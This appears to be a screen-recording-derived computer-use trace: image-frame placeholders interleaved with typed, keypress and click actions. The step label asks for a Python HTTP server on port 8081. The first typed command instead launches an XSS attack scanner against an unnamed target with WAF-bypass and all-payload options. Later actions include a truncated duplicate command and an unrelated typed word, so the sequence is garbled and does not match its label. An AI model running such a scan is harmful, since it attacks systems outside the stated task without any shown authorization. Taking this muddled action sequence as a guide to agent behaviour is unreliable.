
Step: Start a Python HTTP server on port 8081 and return to its terminal session
{"action": "type", "text": "python XSSniper.py -u \"$target\" --waf-bypass --all-payloads --discover-params"}

{"action": "type", "text": "python -m http.server 8081"}

{"action": "type", "text": "ttp.server 8081"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [823, 327]}

{"action": "left_click", "coordinate": [1346, 174]}

{"action": "type", "text": "mediatectl"}
